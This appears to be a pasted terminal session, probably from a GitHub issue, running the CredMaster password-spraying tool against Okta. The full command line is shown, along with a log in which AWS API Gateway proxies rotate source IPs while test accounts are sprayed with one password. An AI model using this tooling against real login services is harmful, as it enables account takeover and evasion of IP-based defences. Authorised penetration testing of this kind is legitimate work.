 root@echo:/opt/CredMaster# python3 credmaster.py --plugin okta -u ../oktasprayer/test.txt -p passwords.txt --url --config aws.config -a useragents.txt
[2021-03-02 18:07:38.512] Loading AWS configuration details from file: aws.config
[2021-03-02 18:07:38.512] Execution started at: 2021-03-02 18:07:38.512642
[2021-03-02 18:07:38.512] Creating 1 API Gateways for
[2021-03-02 18:07:39.707] Created API - Region: us-east-2 ID: (zrcs2qmq43) - https://zrcs2qmq43.execute-api.us-east-2.amazonaws.com/fireprox/ =>
[2021-03-02 18:07:39.708] Total Regions Available: 15
[2021-03-02 18:07:39.708] Total API Gateways: 1
[2021-03-02 18:07:39.708] Starting Spray...
[2021-03-02 18:07:39.710] Loading credentials from ../oktasprayer/test.txt with password TestTest123
[2021-03-02 18:07:46.264] ERROR: us-east-2: test1@test.com - Expecting value: line 1 column 1 (char 0)
[2021-03-02 18:07:51.714] ERROR: us-east-2: test2@test.com - Expecting value: line 1 column 1 (char 0)
[2021-03-02 18:07:51.780] Completed spray with password TestTest123 at 2021-03-02 18:07:51.715329
[2021-03-02 18:07:52.054] Destroying API (zrcs2qmq43) in region us-east-2
[2021-03-02 18:07:56.295] End Time: 2021-03-02 18:07:51.780213
[2021-03-02 18:07:56.296] Total Execution: 13.267571 seconds
[2021-03-02 18:07:56.296] Valid credentials identified: 0